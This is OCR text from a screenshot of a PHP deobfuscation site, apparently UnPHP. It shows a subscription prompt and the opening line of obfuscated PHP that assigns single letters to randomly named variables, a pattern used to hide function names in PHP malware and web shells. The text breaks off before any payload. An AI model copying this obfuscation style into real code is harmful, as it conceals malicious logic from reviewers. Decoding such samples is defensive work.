
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
$KCPyo='r';$g='l';$qSIAB='d';$IdB='i';$mRi='z';$cD='6';$S='o';$